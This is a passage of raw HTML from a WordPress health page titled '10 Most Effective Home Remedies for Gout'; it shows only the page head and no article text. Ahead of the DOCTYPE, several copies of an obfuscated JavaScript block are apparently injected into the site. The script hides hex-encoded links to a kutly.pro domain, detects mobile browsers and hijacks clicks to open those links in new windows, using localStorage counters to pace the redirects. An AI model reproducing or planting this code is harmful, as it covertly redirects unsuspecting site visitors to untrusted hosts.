g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x6e\x79\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x76\x6f\x74\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x77\x48\x50\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6f\x74\x70\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x42\x74\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x68\x45\x4d\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x77\x57\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x42\x62\x6a\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x69\x73\x5a\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x79\x46\x77\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x6e\x79\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x76\x6f\x74\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x77\x48\x50\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6f\x74\x70\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x42\x74\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x68\x45\x4d\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x77\x57\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x42\x62\x6a\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x69\x73\x5a\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x79\x46\x77\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>10 Most Effective Home Remedies for Gout</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="These are the most effective remedies for not only getting relief from gout pain and inflammation of joints but also to avoid gout flare ups and permanently keeping gout at bay through diets, exercises, herbs and other home remedies."/>
<link rel="canonical" href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="10 Most Effective Home Remedies for Gout" />
<meta property="og:description" content="These are the most effective remedies for not only getting relief from gout pain and inflammation of joints but also to avoid gout flare ups and permanently keeping gout at bay through diets, exercises, herbs and other home remedies." />
<meta property="og:url" content="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html" />
<meta property="og:site_name" content="Rapid Home Remedies" />
<meta property="article:tag" content="Herbal Remedies" />
<meta property="article:section" content="Herbal Remedies" />
<meta property="article:published_time" content="2018-07-02T06:55:49+00:00" />
<meta property="article:modified_time" content="2018-07-02T08:03:10+00:00" />
<meta property="og:updated_time" content="2018-07-02T08:03:10+00:00" />
<meta property="og:image" content="https://www.rapidhomeremedies.com/wp-content/uploads/2014/01/Home-Remedies-for-Gout.png" />
<meta property="og:image:secure_url" content="https://www.rapidhomeremedies.com/wp-content/uploads/2014/01/Home-Remedies-for-Gout.png" />
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="330" />
<meta property="og:image:alt" content="Home Remedies for Gout" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Rapid Home Remedies &raquo; Feed" href="https://www.rapidhomeremedies.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Rapid Home Remedies &raquo; Comments Feed" href="https://www.rapidhomeremedies.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Rapid Home Remedies &raquo; 10 Most Effective Home Remedies for Gout Comments Feed" href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rapidhomeremedies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
